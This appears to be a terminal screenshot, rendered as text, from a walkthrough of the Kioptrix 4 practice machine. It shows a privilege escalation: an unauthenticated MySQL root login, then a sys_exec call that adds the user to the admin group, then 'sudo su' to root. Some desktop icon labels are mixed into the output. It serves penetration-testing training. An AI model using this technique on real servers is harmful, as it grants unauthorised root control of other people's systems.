 File Edit View Terminal Tabs Help
root@kali: ~ × root@Kioptrix4: /home/john × root@kali: ~ ×
john@Kioptrix4:~$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 13
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
File System
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select sys_exec('usermod -a -G admin john');
Home
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.05 sec)
mysql> exit
Bye
john@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# whoami
root
root@Kioptrix4:/home/john#